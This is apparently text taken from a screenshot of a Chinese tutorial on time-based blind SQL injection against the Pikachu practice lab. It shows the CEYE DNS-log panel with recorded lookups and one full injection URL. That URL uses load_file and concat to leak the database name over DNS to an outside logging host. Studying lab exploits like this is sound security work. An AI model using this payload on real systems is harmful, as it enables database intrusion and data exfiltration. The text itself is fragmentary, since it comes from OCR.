 sqli > 基于时间的盲注
what's your username?
查询
i don't care who you are!
CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
<
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At
(UTC+0)
171759091
6
pikachu.zdk2fg.ceye.io
2024-02-02
08:39:18
171759091
5
pikachu.zdk2fg.ceye.io
2024-02-02
08:39:18
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS LFI XXE Other
©微信公众
http://127.0.0.21/vul/sqli/sqli_blind_t.php?name=1' and if((select load_file(concat('//',(select database()),'. .io/sql_test'))),1,0)--+&submit=%E6%9F%A5%E8%AF%A2
先知社区